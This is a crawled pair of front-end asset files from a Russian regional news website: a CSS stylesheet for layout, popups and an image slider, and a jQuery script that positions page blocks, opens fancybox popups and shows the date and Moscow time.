.loading{display:block;height:540px;width:770px;background:url(../img/ajax-loader.gif) no-repeat 50% 50%;}
#photo_frame_s{position:relative;visibility:hidden;left:-5000px;}
.wheather{visibility:hidden;left:-5000px;}
.contentpane{padding:20px;}
.count_place{position:absolute;right:0;border:none;width:200px;}
.count_place iframe{border:none;width:200px;}
.closethis{position:absolute;cursor:pointer;display:block;top:5px;right:5px;margin-top:0px;font-size:40px;font-weight:bold;background:#fff;color:#00B2D8;width:24px;height:24px;background:url(../img/remove_1.png) no-repeat 0px 0px;}
.closethis:hover{background:url(../img/remove_1.png) no-repeat 0px -24px;}
.closethis2{position:absolute;cursor:pointer;display:block;top:0;right:0;margin-top:-30px;font-size:20px;font-weight:bold;height:20px;width:20px;line-height:20px;padding:5px;background:#00B2D8;color:#fff;text-align:center;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20ox;border:3px solid #fff;}
a.socicon{display:block;float:left;width:21px;height:21px;background-image:url(../img/soc_icons.jpg);margin:3px;}
a.sfb{background-position:0px 0px;}
a.smail{background-position:-65px 0px;}
a.svk{background-position:-22px 0px;}
a.stv{background-position:-44px 0px;}
a.slj{background-position:-88px 0px;}
a.sgp{background-position:-110px 0px;}
a.spr{background-position:-132px 0px;}
#moverlay{width:100%;height:100%;position:fixed;z-index:99;background:#ccc;opacity:0.5;display:none;}
#ncontent{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;;width:810px;height:580px;display:none;position:fixed;top:50%;margin-top:-300px;left:50%;margin-left:-400px;background:#fff;border:2px solid #0091B2;z-index:100;padding:10px;}
.maplink{display:block;width:98%;height:40px;border-bottom:1px solid #ccc;padding:3px;}
.maplink a{text-decoration:none;}
.maplink:hover{background:#E7E7E7;}
.maplink:hover a{color:#000;}
.mblock1{background:url(../img/tmp_bg.jpg) bottom;margin:0;height:139px;display:block;border:solid 5px #4885ac;border-right:none;position:relative;}
.mblock2{background:rgba(72,133,172,0.8);margin:0;margin-top:26px;margin-left:22px;height:72px;display:block;position:relative;}
.mblock3{background:#E31E24;margin:0;margin-top:4px;margin-left:22px;height:12px;line-height:9px;display:block;font-family:Arial Black;font-size:5px;color:#fff}
.mblock4{position:absolute;top:5px;left:250px;width:400px;height:45px;}
.mblock4 ul{margin:0;padding:0;}
div.mblock4 ul li{list-style:none;float:left;color:#fff;font-family:Arial Black;font-size:8px;margin-right:26px;}
.mblock4 a{color:#fff;font-family:Tahoma;font-weight:bold;text-decoration:none;text-transform:uppercase;font-size:10px;height:5px;line-height:15px;left:5px;}
.mblock4 table{margin:0;border:0;padding:0;}
.mblock4 table td{padding:0;height:5px;left:5px;}
.img-intro-left{float:left;margin:5px;}
.img-intro-left img{width:200px;border:solid 1px #4885AC}
.nav li{background:none;}
.nav li:hover{background:#E31E24}
input.button{background:url(../img/search2.gif) no-repeat;}
input.button:hover{background:url(../img/search2.gif) right;}
.nav li.end{border:none}
.actual .head{background:#4885ac}
.razdel li .actief{background:#4885ac;}
.footnav{background:#4885ac}
div#rightblock.rightblock div.video div#photo_frame.vidad_frames div#photo_frame_s ul.sigProContainer{top:-15px;}
.regions{width:100%;height:32px;background:#565D65;display:block;margin-bottom:1px;}
.regions a{display:block;float:left;padding:0px 15px;height:32px;line-height:32px;color:#fff;text-decoration:none;font-size:13px;background:#656D76;transition:all ease 0.3s;}
.regions a.regcol2{background:#6E7781;}
.regions a.regcol3{background:#7B848E;}
.regions a.regcol4{background:#6E7781;}
.regions a.regcol5{background:#656D76;}
.regions a.regcol6{background:#6E7781;}
.regions a.regcol7{background:#7B848E;}
.regions a:hover{background:#565D65;}
#dopmenu{float:right;width:142px;}
.menubox{display:block;background:#4885AC;width:100%;clear:both;overflow:visible;height:30px;}
#dopmenu li.item-101 , #dopmenu li.item-119{display:none;}
.nav.menu{float:left;width:auto;}
@charset "utf-8";.lof-ass{border:#F4F4F4 solid 1px;color:#FFF}
.lof-ass .lofass-container{width:auto;height:auto;overflow:hidden;position:relative;}
.lof-ass li{list-style-type:none!important;padding:0;margin:0}
.lof-ass h4{text-transform:inherit;margin:0!important;padding:0;background:none!important}
.lof-ass .preload{height:100%;width:100%;background:#E9E9E9;position:absolute;top:0;left:0;z-index:100000;color:#FFF;text-align:center}
.lof-ass .preload div{height:100%;width:100%;background:transparent url(images/load-indicator.gif) no-repeat scroll 50% 50%;}
.lof-ass .lof-main-wapper{overflow:hidden;padding:0px;height:100%;width:600px;position:relative;overflow:hidden;}
.lof-ass .lof-main-wapper .lof-main-item{overflow:hidden;padding:0px;margin:0px;height:100%;width:100%;position:absolute;}
.lof-ass .lof-main-wapper .lof-main-item img{padding:0px;}
.lof-ass .lof-description{z-index:3;position:absolute;bottom:20px;left:8px;max-width:80%;background:url(images/transparent_bg.png);padding:10px;}
.lof-ass .lof-description p{;margin:0 8px;padding:8px 0}
.lof-ass .lof-description h4 a{;margin:0;color:#FFF;text-decoration:none;text-transform:none;font-size:140%;padding:20px 8px 2px;font-family:"Trebuchet MS",Trebuchet,Arial,Verdana,sans-serif;}
.lof-ass .lof-description h4 a:hover{color:#FF6;text-decoration:underline;}
.lof-ass ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%;}
.lof-ass ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0!important;margin:0!important;overflow:hidden;background:none!important;}
.lof-ass .lof-navigator-outer{position:absolute;right:0;top:00px;z-index:3;height:300px;width:310px;overflow:hidden;}
.lof-ass .lof-navigator li.active{background:url(images/arrow-bg.png) no-repeat scroll left center!important;}
.lof-navigator li:hover{}
.lof-ass .lof-navigator li h4{;font-size:100%;padding:15px 0 0 !important;}
.lof-ass .lof-navigator li div{background:url(images/transparent_bg.png);;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #E1E1E1;}
.lof-ass .lof-navigator li.active div{background:url(images/grad-bg.gif);color:#FFF;}
.lof-ass .lof-navigator li img{margin:15px 15px 10px 0px;float:left;border:#F5F5F5 solid 2px;}
.lof-ass .lof-navigator li:hover img{-moz-transition:border-color 1s;border-color:#C3C3C3}
.lof-ass .lof-navigator li.active h4, .lof-ass .lof-navigator a{color:#FFF;padding:0;right:0}
.lof-ass .lof-buttons-control .lof-previous, .lof-ass .lof-buttons-control .lof-next{z-index:4;position:absolute;top:45%;height:38px;display:block;width:19px;overflow:hidden;text-indent:-999em;}
.lof-ass .lof-next{right:0;background:url(images/next.png) repeat;}
.lof-ass .lof-previous{left:0;background:url(images/previous.png) repeat;}
.lof-ass .lof-proccessbar{width:100%;height:4px;position:absolute;top:0px;background:url(bg.png);z-index:9}
.lof-ass .lof-startstop{width:54px;height:25px;cursor:hand;cursor:pointer;position:absolute;left:40%;z-index:8}
.lof-ass .lof-startstop div{width:100%;height:100%;}
.lof-ass .lof-startstop .lof-start{background:url(images/pause.png) no-repeat center center}
.lof-ass .lof-startstop .lof-stop{background:url(images/play.png) no-repeat center center}
.lof-ass .grey{border:1px solid #C5C5C5;}
.lof-ass .grey .lof-navigator li{background:none!important;}
.lof-ass .grey .lof-navigator li div{border-top:1px solid #C5C5C5;}
.lof-ass .grey .lof-navigator li.active div{background:url(images/grey/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .blue{border:1px solid #D9E1E7;}
.lof-ass .blue .lof-navigator li{background:none!important;}
.lof-ass .blue .lof-navigator li div{background:#F3F8FB;}
.lof-ass .blue .lof-navigator li.active div{background:#ccc;color:#FFF;}
.lof-ass .blue .lof-navigator li .sar{display:none}
.lof-ass .blue .lof-navigator li.active .sar{display:none}
.lof-ass .blue .lof-navigator h4, .lof-ass .blue .lof-navigator a{color:#3B6197}
.lof-ass .blue .lof-navigator li div{color:#676767;border-top:1px solid #D9E1E7;}
.lof-ass .blue .lof-navigator li.active a{color:#FFF}
.lof-ass .red{border:1px solid #E5D7F1;}
.lof-ass .red .lof-navigator li{background:none!important;}
.lof-ass .red .lof-navigator li div{border-top:1px solid #C5C5C5;}
.lof-ass .red .lof-navigator li.active div{background:url(images/red/grad-bg.png) repeat-x !important;}
.lof-ass .purple{border:1px solid #E5D7F1;}
.lof-ass .purple .lof-navigator li{background:none!important;}
.lof-ass .purple .lof-navigator li div{border-top:1px solid #E5D7F1;background:#F9F6FD;color:#676767;}
.lof-ass .purple .lof-navigator li.active div{background:url(images/purple/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .purple .lof-navigator li.active a{color:#FFF}
.lof-ass .purple .lof-navigator h4, .lof-ass .purple .lof-navigator a{color:#662072}
.lof-ass .pink{border:1px solid #E5D7F1;}
.lof-ass .pink .lof-navigator li{background:none!important;}
.lof-ass .pink .lof-navigator li div{border-top:1px solid #E5D7F1;background:#F9F6FD;color:#676767;}
.lof-ass .pink .lof-navigator li.active div{background:url(images/pink/grad-bg.png) repeat-x !important;color:#fff}
.lof-ass .pink .lof-navigator h4{color:#b40c81}
.lof-ass .lof-snleft .lof-main-wapper{margin-left:auto;margin-right:inherit;clear:both;height:300px;}
.lof-ass .lof-snleft .lof-main-item img{float:right;}
.lof-ass .lof-snleft .lof-navigator-outer{left:0;top:0;right:inherit;text-align:left;}
.lof-ass .lof-snleft .lof-description{left:auto;right:50px;}
.lof-ass .lof-snleft .lof-navigator .active{background:url(images/arrow-bg2.gif) center right no-repeat;}
.lof-ass .lof-snleft .lof-navigator li div{margin-left:inherit;margin-right:18px;}
.lof-ass .lof-snleft .lof-navigator li.active div{margin-left:inherit;margin-right:18px;background:url(images/grad-bg2.gif)}
.lof-ass .lof-css3 .lof-description{-moz-box-shadow:0 0 2px #666;-webkit-box-shadow:0 0 2px #666;box-shadow:0px 0px 2px #666;}
.lof-ass .lof-css3 , .lof-ass .lof-css3 .preload{-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0px 0px 10px #333;}
.lof-ass .desc-blue .lof-description{background:#0096CE;}
.lof-ass .desc-purple .lof-description{background:#8D5489;}
.lof-ass .desc-red .lof-description{background:#A92817;}
.lof-ass .desc-green .lof-description{background:#008040;}
.lof-ass .desc-pink .lof-description{background:#800080;}
.lof-ass .desc-aqua .lof-description{background:#058A9D;}
#lofass91{clear:both;MARGIN-TOP:10PX;}
.easy_img_caption{float:left;MARGIN-right:10PX;margin-bottom:10px;}
.easy_img_caption_inner{font-size:10px;}
.easy_img_caption img{margin-left:0px;}
.banban{margin:5px;display:block;}
.avPlayerContainer,.item-page .avPlayerContainer{min-width:100%;max-width:100%;width:100% !important;}
.avPlayerContainer iframe,.item-page iframe,.item-page .avPlayerContainer iframe{width:100%}
ul.sige{width:100%;}
.sige_cont_0{width:230px;height:230px;float:left;display:inline-block;}
p.sige_small{display:none;}
.getarticle_popup{  margin:0px 0px;background:#0088AB;color:#fff;padding:2px 15px;border-radius:0px 5px 0px 5px;-moz-border-radius:5px 0px 5px 5px; -webkit-border-radius:5px 0px 5px 5px}
.sminame
{
font-size:10px;

}

.article_image
{
  display: block;
  margin-right:10px;

}

.article_image_desc
{
  font-size: 10px;
  color:#C3C3C3;
  display: block;
  width:100%  ;

  text-align: center;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/general.js
body_size: 1684
content:
var w=(jQuery("body").width()-230-240-280-181)/4;

jQuery(document).ready(function() {
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg1").css('left',194+2*w+280+"px");
jQuery(".mrg2").css('left',194+3*w+280+240+"px");




    jQuery(".fancy").fancybox({
    	openEffect	: 'elastic',
    	closeEffect	: 'elastic',
        speedIn:1,
        speedOut:1,


    	helpers : {
    		title : {
    			type : 'inside'
    		}
    	}
    });


                // определяем массивы имен для месяцев и дней недели
                var monthNames = ["января", "февраля", "марта", "апреля", "мая", "июня", "июля", "августа", "сентября", "октября", "ноября", "декабря" ];
                var dayNames= ["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"]

                // создаем новый объект для хранения даты
                var newDate = new Date();

                // извлекаем текущую дату в новый объект
                newDate.setDate(newDate.getDate());

                // выводим день число месяц и год
                jQuery('#Date').html(newDate.getDate() + ' ' + monthNames[newDate.getMonth()] + ' ' + newDate.getFullYear());
                jQuery('#day').html(dayNames[newDate.getDay()]);
});
   var serverDate;
    function timeStart() {
        timestamp = document.getElementById("moscowTime").innerHTML;
        serverDate = parseInt(timestamp) * 1000;
        //setInterval("showTime()",1000);
        setInterval("showTime2()",1000);
    }
    function showTime2()

{
var date = new Date()
var timezone=(date.getTimezoneOffset()-(-180))/60;
var hours;
var minutes;
hours= date.getHours()+timezone;
minutes= date.getMinutes();
  jQuery("#hours").text((  hours < 10 ? "0" : "" ) +  hours);
  jQuery("#min").text((  minutes < 10 ? "0" : "" )+minutes);

}

    function showTime() {
        serverDate = serverDate + 1000;
        date = new Date(serverDate);
        //date.setHours(6);
        var time = date.getHours()-4 + ":" + date.getMinutes();
        var timeWrapper = document.getElementById("moscowTime");
        timeWrapper.innerHTML = time;
        jQuery("#hours").html((  (date.getHours()-4) < 10 ? "0" : "" ) +  (date.getHours()-4));
        jQuery("#min").html((  (date.getMinutes()) < 10 ? "0" : "" ) +  (date.getMinutes()));
    }
    onload = function() {
        timeStart();
    }
/*Изменение размеров централшьного дива*/
function res_col()
{
  jQuery("#leftbox").css({"height":"auto"});
var d = document.getElementById('leftbox');
var d2 = document.getElementById('rightblock');

if(d.clientHeight<=d2.clientHeight && d.clientHeight<1599) jQuery("#leftbox").css({"height":d2.clientHeight});
else  jQuery("#leftbox").css({"height":"auto"});
}

var hash=window.location.hash;
 jQuery(document).ready(function () {

});

/* Всплываюещее окно новостей*/

  jQuery(document).ready(function () {

var $popup_list = jQuery('a[rel$="pop"],a[rel$="pop2"], li[rel$="pop"]')
var $close_list = jQuery('.blockOverlay,#closethiss')
/*             jQuery($popup_list2).click(function(event) {
               event.preventDefault();
      var href2='get_article.php?id='+jQuery(this).attr('id');
(jQuery).fancybox({
	 	'overlayShow'	: true,
				'centerOnScroll'	: true,
				'transitionIn'	: 'none',
				'transitionOut'	: 'none',
                'autoScale':false,
                'width':'800',
                'height':'540',
                'scrolling':'no',
                'showNavArrows':false,
                'autoDimensions':false,
			'href'			: href2


		});

         return false;

         });     */


});

/**/

function getClientWidth()
{
  return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth;
}

function getClientHeight()
{
  return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientHeight:document.body.clientHeight;
}

      function resize_lof()
      {
       /* для слайдера */

       if(jQuery(window).height()<1100 )
       {
 /*      var nw=jQuery(window).height()-700+"px";
 jQuery(".lof-navigator-outer").css("width",nw);
 jQuery(".lof-navigator>li ").css("width",nw);
 */
 }

      }
      window.onresize = resize_lof;
      resize_lof();



      